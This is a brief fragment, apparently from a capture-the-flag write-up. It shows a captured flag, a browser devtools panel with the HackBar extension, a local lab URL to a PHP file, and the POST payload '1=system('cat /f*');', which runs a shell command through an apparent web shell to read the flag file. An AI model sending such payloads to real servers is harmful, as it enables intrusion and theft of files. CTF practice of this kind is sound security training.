 flag{NEWST@r_ctf-ZOZ41778ae3579e5}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar +
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.183.1:56954/A/exts/2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=system('cat /f*');